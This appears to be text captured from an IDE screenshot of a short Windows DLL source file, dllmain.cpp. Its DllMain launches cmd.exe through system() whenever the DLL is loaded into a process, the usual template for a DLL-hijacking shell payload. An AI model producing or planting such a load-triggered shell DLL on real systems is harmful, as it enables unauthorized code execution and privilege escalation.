 llmain.cpp [*] ✕ dll.h ✕
1 /* Replace "dll.h" with the name of your header */
2 #include "dll.h"
3 #include <windows.h>
4 #include <stdlib.h>
5
6 BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason,LPVOID lpvReserved)
7 {
8 switch(fdwReason)
9 {
10 case DLL_PROCESS_ATTACH:
11 {
12 system("cmd.exe");
13 }
14 case DLL_PROCESS_DETACH:
15 {
16 break;
17 }
18 case DLL_THREAD_ATTACH:
19 {
20 break;
21 }
22 case DLL_THREAD_DETACH:
23 {
24 break;
25 }
26 }
27
28 /* Return TRUE on success, FALSE on failure */
29 return TRUE;
30 }